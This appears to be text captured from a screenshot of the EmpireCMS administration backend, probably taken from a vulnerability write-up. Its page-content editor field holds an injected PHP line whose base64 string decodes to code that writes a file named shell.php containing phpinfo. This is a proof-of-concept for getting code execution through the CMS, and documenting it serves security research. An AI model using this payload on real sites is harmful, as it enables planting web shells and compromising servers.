 EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
网页标题
网页关键词
网页描述
页面内容(*) 请将页面内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行可视化编辑
<?php base64_decode("ZnB1dHMoZm9wZW4oInNoZWxsLnBocCIsImEiKSwiPD9waHAgcGhwaW5mbygpOz8+Iik=")?>